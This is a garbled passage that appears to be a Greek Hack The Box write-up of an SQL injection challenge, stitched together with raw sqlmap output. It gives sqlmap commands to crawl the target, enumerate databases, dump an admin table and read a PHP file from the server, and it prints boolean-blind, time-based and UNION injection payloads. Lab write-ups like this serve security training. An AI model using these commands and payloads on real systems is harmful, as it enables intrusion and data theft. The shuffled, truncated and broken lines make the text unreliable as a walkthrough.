 kali@kali:/$ sqlmap -u http://docker.hackthebox.eu:31762/portfolio.php?id=1 --file-read=/var/www/html/administrat/panel.php
16 Έπειτα θα τρέξουμε τρέξουμε το `sqlmap`.
{1.4.7#stable}
Πρώτα θα κάνουμε crawl.
18 ```shell
http://sqlmap.org
sqlmap -u http://docker.hackthebox.eu:31625/ --crawl=2
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
rs assume no liability and are not responsible for any misuse or damage caused by this program
http://docker.hackthebox.eu:31625/portfolio.php?id=1`
[*] starting @ 08:44:27 /2020-09-24/
![Desktop View](/assets/img/sample/sqlmap_crawl.png)
[08:44:27] [INFO] resuming back-end DBMS 'mysql'
[08:44:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
25
---
Parameter: id (GET)
26 2. Μετά θα τρέξουμετο sqlmap πάλι ώστε να βρούμε τις databases.
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1542=1542
28 sqlmap -u http://docker.hackthebox.eu:31625/ --crawl=2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5002 FROM (SELECT(SLEEP(5)))IcTg)
31 ![Desktop View](/assets/img/sample/sql_map_db_tables.png)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7171717071,0x56457848636c4f4541614359505154464b484f746c4973526b48727544756e42796c744e5a48786e,0x716a6a7a71),NULL
33 Αφού βρίκαμε το table safeadmin που ανήκει στην βάση freelancer θα το τεστάρουμε να δούμε για πιθ
---
[08:44:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:44:29] [INFO] fingerprinting the back-end DBMS operating system
docker.hackthebox.eu:31625/portfolio.php?id=1/ -T safeadmin --dump
[08:44:29] [INFO] the back-end DBMS operating system is Linux
[08:44:29] [INFO] fetching file: '/var/www/html/administrat/panel.php'
do you want confirmation that the remote file '/var/www/html/administrat/panel.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] y